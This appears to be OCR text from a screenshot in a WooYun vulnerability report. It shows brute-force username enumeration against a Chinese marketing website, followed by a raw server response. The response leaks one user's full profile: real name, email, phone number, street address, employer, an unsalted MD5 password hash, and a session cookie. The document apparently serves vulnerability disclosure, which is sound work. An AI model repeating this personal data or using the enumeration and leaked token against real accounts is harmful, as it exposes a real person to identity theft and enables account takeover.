 Request Payload Status Error Timeout Length Comment
56780 xingren 200 907
28628 lilian 200 904
29861 linkang 200 900
43435 rubing 200 899
55893 xiaolou 200 899
60531 yongbang 200 899
20871 huilin 200 898
23192 jingda 200 898
60583 yonggang 200 896
3585 bosi 200 894
41176 qinxian 200 894
24994 kangtai 200 893
2439 benxiao 200 889
13696 fengsheng 200 888
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: mhauthorization=1c9d175f3acdd1fc9cb0a65279ddb2a611442e6b3f0ba98dc0d3edae67c888928ba5089ca634e855; Domain=.meihua.info; Expires=Thu, 10-Sep-2015 09:18:54
GMT; Path=/
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Date: Tue, 11 Aug 2015 09:18:53 GMT
Server: MHSV 10.0
X-Cache: MISS from netentsec-nps-172.17.18.80
Connection: close
{"success":true,"data":{"id":255332,"userName":"huilin","password":"e10adc3949ba59abbe56e057f20f883e","email":"1282577309@qq.com","lastLoginTime":0,"isLocked":false,"isA
ctive":true,"raleName":"邹慧琳","nickName":"huilin","company":"北京华夏心理","address":"北京市朝阳区和平西街3号三川大厦1层","mobilePhone":"13683389400","jobTitle":"客户经理",
"credit":50,"province":1,"city":101,"createTime":1355388618000,"companyType":"10","subCompanyType":"53","isVIP":false,"isCreative":false}}
? < + > Type a search term 0 matches
www.wooyun.org